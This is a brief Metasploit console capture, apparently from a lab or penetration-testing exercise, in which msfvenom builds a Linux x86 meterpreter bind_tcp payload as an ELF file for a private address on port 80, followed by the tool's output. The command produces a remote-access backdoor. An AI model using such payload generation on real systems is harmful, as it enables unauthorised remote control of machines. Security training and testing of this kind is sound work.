 msf6 > msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=10.0.2.15 LPORT=80 -f elf > bind.elf
[*] exec: msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=10.0.2.15 LPORT=80 -f elf > bind.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 111 bytes
Final size of elf file: 195 bytes
msf6 >